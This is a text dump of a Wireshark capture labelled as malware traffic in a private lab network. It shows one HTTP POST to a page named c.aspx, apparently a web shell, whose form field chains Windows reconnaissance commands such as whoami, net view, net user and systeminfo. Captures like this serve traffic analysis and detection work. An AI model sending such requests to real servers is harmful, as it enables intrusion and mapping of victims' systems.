 Capturing from malware [Wireshark 1.12.8 (v1.12.8-0-g5b6e543 from master-1.12)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: ip.addr == 10.0.0.6 && http Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
1793 11.9762320 10.0.0.5 10.0.0.6 HTTP 855 POST /c.aspx HTTP/1.1 (application/x-www-form-urlencoded)
1968 13.3505130 10.0.0.6 10.0.0.5 HTTP 836 HTTP/1.1 200 OK (text/html)
Frame 1793: 855 bytes on wire (6840 bits), 855 bytes captured (6840 bits) on interface 0
Ethernet II, Src: CadmusCo_7f:aa:7a (08:00:27:7f:aa:7a), Dst: CadmusCo_71:d8:7d (08:00:27:71:d8:7d)
Internet Protocol Version 4, Src: 10.0.0.5 (10.0.0.5), Dst: 10.0.0.6 (10.0.0.6)
Transmission Control Protocol, Src Port: 43836 (43836), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 789
Hypertext Transfer Protocol
POST /c.aspx HTTP/1.1\r\n
Host: 10.0.0.6\r\n
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Referer: http://10.0.0.6/c.aspx\r\n
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 373\r\n
\r\n
[Full request URI: http://10.0.0.6/c.aspx]
[HTTP request 1/1]
[Response in frame: 1968]
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "__VIEWSTATE" = "/wEPDwULLTE2MjA0MDg4ODhkZCQDlu4pZCXqhccZyBvGB/jHIsuPt8Ivy0VH45C5ZMBC"
Form item: "__VIEWSTATEGENERATOR" = "698354BE"
Form item: "__EVENTVALIDATION" = "/wEdAAMBRJTFsT+F9AA6G5BDzaMEitssAmaVIY7AayhB9duwcnk2JDuMxrvKtMBUSvskgfEPkO9C
Form item: "txtArg" = "hostname & whoami & net view \\10.0.0.2\ & ipconfig & net user & systeminfo"
Form item: "testing" = "excute"
0000 08 00 27 71 d8 7d 08 00 27 7f aa 7a 08 00 45 00 ..'q.}.. '..z..E.
0010 03 49 99 a0 40 00 40 06 8a 04 0a 00 00 05 0a 00 .I..@.@. ........
0020 00 06 ab 3c 00 50 23 02 32 e5 02 cc 8b 1c 80 18 ...<.P#. 2.......
0030 00 e5 3d 63 00 00 01 01 08 0a 64 94 63 37 00 03 ..=c.... ..d.c7..
0040 02 ec 50 4f 53 54 20 2f 63 2e 61 73 70 78 20 48 ..POST / c.aspx H
0050 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 TTP/1.1. .Host: 1
0060 30 2e 30 2e 30 2e 36 0d 0a 55 73 65 72 2d 41 67 0.0.0.6. .User-Ag
0070 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 ent: Moz illa/5.0
0080 20 28 58 31 31 3b 20 4c 69 6e 75 78 20 69 36 38 (X11; L inux i68
0090 36 3b 20 72 76 3a 35 32 2e 30 29 20 47 65 63 6b 6; rv:52 .0) Geck
00a0 6f 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 o/201001 01 Firef
00b0 6f 78 2f 35 32 2e 30 0d 0a 41 63 63 65 70 74 3a ox/52.0. .Accept:
00c0 20 74 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 text/ht ml,appli
00d0 63 61 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c cation/x html+xml
00e0 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c ,applica tion/xml
00f0 3b 71 3d 30 2e 39 2c 2a 2f 2a 3b 71 3d 30 2e 38 ;q=0.9,* /*;q=0.8
0100 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 ..Accept -Languag
0110 65 3a 20 65 6e 2d 55 53 2c 65 6e 3b 71 3d 30 2e e: en-US ,en;q=0.
0120 35 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 5..Accep t-Encodi
0130 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 ng: gzip , deflat
0140 65 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 e..Refer er: http
0150 3a 2f 2f 31 30 2e 30 2e 30 2e 36 2f 63 2e 61 73 ://10.0. 0.6/c.as
0160 70 78 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 px..Conn ection:
0170 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 55 70 67 72 keep-ali ve..Upgr
0180 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 ade-Inse cure-Req
0190 75 65 73 74 73 3a 20 31 0d 0a 43 6f 6e 74 65 6e uests: 1 ..Conten
01a0 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 t-Type:  applicat
01b0 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 ion/x-ww w-form-u
01c0 72 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 rlencode d..Conte
01d0 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 37 33 0d 0a nt-Lengt h: 373..
01e0 0d 0a 5f 5f 56 49 45 57 53 54 41 54 45 3d 25 32 ..__VIEW STATE=%2
01f0 46 77 45 50 44 77 55 4c 4c 54 45 32 4d 6a 41 30 FwEPDwUL LTE2MjA0
0200 4d 44 67 34 4f 44 68 6b 5a 43 51 44 6c 75 34 70 MDg4ODhk ZCQDlu4p
0210 5a 43 58 71 68 63 63 5a 79 42 76 47 42 25 32 46 ZCXqhccZ yBvGB%2F
0220 6a 48 49 73 75 50 74 38 49 76 79 30 56 48 34 35 jHIsuPt8 Ivy0VH45
0230 43 35 5a 4d 42 43 26 5f 5f 56 49 45 57 53 54 41 C5ZMBC&_ _VIEWSTA
0240 54 45 47 45 4e 45 52 41 54 4f 52 3d 36 39 38 33 TEGENERA TOR=6983
0250 35 34 42 45 26 5f 5f 45 56 45 4e 54 56 41 4c 49 54BE&__E VENTVALI
0260 44 41 54 49 4f 4e 3d 25 32 46 77 45 64 41 41 4d DATION=% 2FwEdAAM
0270 42 52 4a 54 46 73 54 25 32 42 46 39 41 41 36 47 BRJTFsT% 2BF9AA6G
0280 35 42 44 7a 61 4d 45 69 74 73 73 41 6d 61 56 49 5BDzaMEi tssAmaVI
0290 59 37 41 61 79 68 42 39 64 75 77 63 6e 6b 32 4a Y7AayhB9 duwcnk2J
02a0 44 75 4d 78 72 76 4b 74 4d 42 55 53 76 73 6b 67 DuMxrvKt MBUSvskg
02b0 66 45 50 6b 4f 39 43 52 48 69 41 42 6f 79 49 71 fEPkO9CR HiABoyIq
02c0 38 33 47 49 30 44 42 44 6f 34 36 6a 71 6d 65 25 83GI0DBD o46jqme%
02d0 32 42 66 57 35 33 33 79 6a 58 52 47 4b 54 51 25 2BfW533y jXRGKTQ%
02e0 33 44 25 33 44 26 74 78 74 41 72 67 3d 68 6f 73 3D%3D&tx tArg=hos
02f0 74 6e 61 6d 65 2b 25 32 36 2b 77 68 6f 61 6d 69 tname+%2 6+whoami
0300 2b 25 32 36 2b 6e 65 74 2b 76 69 65 77 2b 25 35 +%26+net +view+%5
0310 43 25 35 43 31 30 2e 30 2e 30 2e 32 25 35 43 2b C%5C10.0 .0.2%5C+
0320 25 32 36 2b 69 70 63 6f 6e 66 69 67 2b 25 32 36 %26+ipco nfig+%26
0330 2b 6e 65 74 2b 75 73 65 72 2b 25 32 36 2b 73 79 +net+use r+%26+sy
0340 73 74 65 6d 69 6e 66 6f 26 74 65 73 74 69 6e 67 steminfo &testing
0350 3d 65 78 63 75 74 65 =excute